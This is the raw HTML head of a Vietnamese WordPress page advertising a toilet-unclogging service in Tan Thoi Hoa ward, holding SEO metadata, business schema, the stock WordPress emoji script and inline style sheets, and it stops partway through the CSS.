

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thongtacboncautanphu.info/thong-bon-cau-phuong-tan-thoi-hoa/
body_size: 24057
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://thongtacboncautanphu.info/xmlrpc.php" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Thông bồn cầu phường Tân Thới Hòa giá chỉ 99K BH 2 năm</title>
<meta name="description" content="Thông bồn cầu phường Tân Thới Hòa uy tín ✔️ Bảo hành 24 tháng ✔️ Xử lý nhanh chóng - triệt để ✔️ Máy móc - thiết bị hiện đại ✔️ Phục vụ 24/7"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thongtacboncautanphu.info/thong-bon-cau-phuong-tan-thoi-hoa/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Thông bồn cầu phường Tân Thới Hòa giá chỉ 99K BH 2 năm" />
<meta property="og:description" content="Thông bồn cầu phường Tân Thới Hòa uy tín ✔️ Bảo hành 24 tháng ✔️ Xử lý nhanh chóng - triệt để ✔️ Máy móc - thiết bị hiện đại ✔️ Phục vụ 24/7" />
<meta property="og:url" content="https://thongtacboncautanphu.info/thong-bon-cau-phuong-tan-thoi-hoa/" />
<meta property="article:section" content="Dịch Vụ" />
<meta property="og:updated_time" content="2022-08-10T04:34:05+00:00" />
<meta property="og:image" content="https://thongtacboncautanphu.info/wp-content/uploads/2022/07/thong-bon-cau-phuong-tan-thoi-hoa.jpg" />
<meta property="og:image:secure_url" content="https://thongtacboncautanphu.info/wp-content/uploads/2022/07/thong-bon-cau-phuong-tan-thoi-hoa.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="321" />
<meta property="og:image:alt" content="Thông bồn cầu phường Tân Thới Hòa" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-28T14:57:34+00:00" />
<meta property="article:modified_time" content="2022-08-10T04:34:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Thông bồn cầu phường Tân Thới Hòa giá chỉ 99K BH 2 năm" />
<meta name="twitter:description" content="Thông bồn cầu phường Tân Thới Hòa uy tín ✔️ Bảo hành 24 tháng ✔️ Xử lý nhanh chóng - triệt để ✔️ Máy móc - thiết bị hiện đại ✔️ Phục vụ 24/7" />
<meta name="twitter:site" content="@thongtacboncautanphu" />
<meta name="twitter:creator" content="@thongtacboncautanphu" />
<meta name="twitter:image" content="https://thongtacboncautanphu.info/wp-content/uploads/2022/07/thong-bon-cau-phuong-tan-thoi-hoa.jpg" />
<meta name="twitter:label1" content="Thời gian để đọc" />
<meta name="twitter:data1" content="9 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://thongtacboncautanphu.info/#place","address":{"@type":"PostalAddress","streetAddress":"67 T\u00e2n H\u01b0\u01a1ng, ph\u01b0\u1eddng T\u00e2n Qu\u00fd","addressLocality":"T\u00e2n Ph\u00fa","addressRegion":"H\u1ed3 Ch\u00ed Minh","postalCode":"70000","addressCountry":"Vi\u1ec7t Nam"}},{"@type":"Organization","@id":"https://thongtacboncautanphu.info/#organization","name":"C\u00f4ng Ty Th\u00f4ng T\u1eafc B\u1ed3n C\u1ea7u Qu\u1eadn T\u00e2n Ph\u00fa Trung T\u00edn","url":"https://thongtacboncautanphu.info","sameAs":["https://twitter.com/thongtacboncautanphu"],"email":"congtythongboncautrungtin@gmail.com","address":{"@type":"PostalAddress","streetAddress":"67 T\u00e2n H\u01b0\u01a1ng, ph\u01b0\u1eddng T\u00e2n Qu\u00fd","addressLocality":"T\u00e2n Ph\u00fa","addressRegion":"H\u1ed3 Ch\u00ed Minh","postalCode":"70000","addressCountry":"Vi\u1ec7t Nam"},"location":{"@id":"https://thongtacboncautanphu.info/#place"}},{"@type":"WebSite","@id":"https://thongtacboncautanphu.info/#website","url":"https://thongtacboncautanphu.info","name":"C\u00f4ng Ty Th\u00f4ng T\u1eafc B\u1ed3n C\u1ea7u Qu\u1eadn T\u00e2n Ph\u00fa Trung T\u00edn","publisher":{"@id":"https://thongtacboncautanphu.info/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://thongtacboncautanphu.info/wp-content/uploads/2022/07/thong-bon-cau-phuong-tan-thoi-hoa.jpg","url":"https://thongtacboncautanphu.info/wp-content/uploads/2022/07/thong-bon-cau-phuong-tan-thoi-hoa.jpg","width":"500","height":"321","inLanguage":"vi"},{"@type":"WebPage","@id":"https://thongtacboncautanphu.info/thong-bon-cau-phuong-tan-thoi-hoa/#webpage","url":"https://thongtacboncautanphu.info/thong-bon-cau-phuong-tan-thoi-hoa/","name":"Th\u00f4ng b\u1ed3n c\u1ea7u ph\u01b0\u1eddng T\u00e2n Th\u1edbi H\u00f2a gi\u00e1 ch\u1ec9 99K BH 2 n\u0103m","datePublished":"2022-05-28T14:57:34+00:00","dateModified":"2022-08-10T04:34:05+00:00","isPartOf":{"@id":"https://thongtacboncautanphu.info/#website"},"primaryImageOfPage":{"@id":"https://thongtacboncautanphu.info/wp-content/uploads/2022/07/thong-bon-cau-phuong-tan-thoi-hoa.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://thongtacboncautanphu.info/author/thongtacboncautanphu/","name":"","description":"Thongtacboncautanphu l\u00e0 t\u00e1c gi\u1ea3 c\u1ee7a website thongtacboncautanphu.info c\u0169ng nh\u01b0 m\u1ecdi g\u00f3p \u00fd v\u1ec1 ch\u1ea5t l\u01b0\u1ee3ng b\u00e0i vi\u1ebft xin li\u00ean h\u1ec7 v\u1ec1 cho t\u00f4i.","url":"https://thongtacboncautanphu.info/author/thongtacboncautanphu/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ea568e3610c45ca539a40f69548d7b59cc8b2969acac67d95c8503bb3ca45fb4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ea568e3610c45ca539a40f69548d7b59cc8b2969acac67d95c8503bb3ca45fb4?s=96&amp;d=mm&amp;r=g","caption":"","inLanguage":"vi"},"worksFor":{"@id":"https://thongtacboncautanphu.info/#organization"}},{"@type":"BlogPosting","headline":"Th\u00f4ng b\u1ed3n c\u1ea7u ph\u01b0\u1eddng T\u00e2n Th\u1edbi H\u00f2a gi\u00e1 ch\u1ec9 99K BH 2 n\u0103m","keywords":"Th\u00f4ng b\u1ed3n c\u1ea7u ph\u01b0\u1eddng T\u00e2n Th\u1edbi H\u00f2a","datePublished":"2022-05-28T14:57:34+00:00","dateModified":"2022-08-10T04:34:05+00:00","author":{"@id":"https://thongtacboncautanphu.info/author/thongtacboncautanphu/","name":""},"publisher":{"@id":"https://thongtacboncautanphu.info/#organization"},"description":"Th\u00f4ng b\u1ed3n c\u1ea7u ph\u01b0\u1eddng T\u00e2n Th\u1edbi H\u00f2a uy t\u00edn \u2714\ufe0f B\u1ea3o h\u00e0nh 24 th\u00e1ng \u2714\ufe0f X\u1eed l\u00fd nhanh ch\u00f3ng - tri\u1ec7t \u0111\u1ec3 \u2714\ufe0f M\u00e1y m\u00f3c - thi\u1ebft b\u1ecb hi\u1ec7n \u0111\u1ea1i \u2714\ufe0f Ph\u1ee5c v\u1ee5 24/7","name":"Th\u00f4ng b\u1ed3n c\u1ea7u ph\u01b0\u1eddng T\u00e2n Th\u1edbi H\u00f2a gi\u00e1 ch\u1ec9 99K BH 2 n\u0103m","@id":"https://thongtacboncautanphu.info/thong-bon-cau-phuong-tan-thoi-hoa/#richSnippet","isPartOf":{"@id":"https://thongtacboncautanphu.info/thong-bon-cau-phuong-tan-thoi-hoa/#webpage"},"image":{"@id":"https://thongtacboncautanphu.info/wp-content/uploads/2022/07/thong-bon-cau-phuong-tan-thoi-hoa.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://thongtacboncautanphu.info/thong-bon-cau-phuong-tan-thoi-hoa/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thongtacboncautanphu.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thongtacboncautanphu.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://thongtacboncautanphu.info/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row 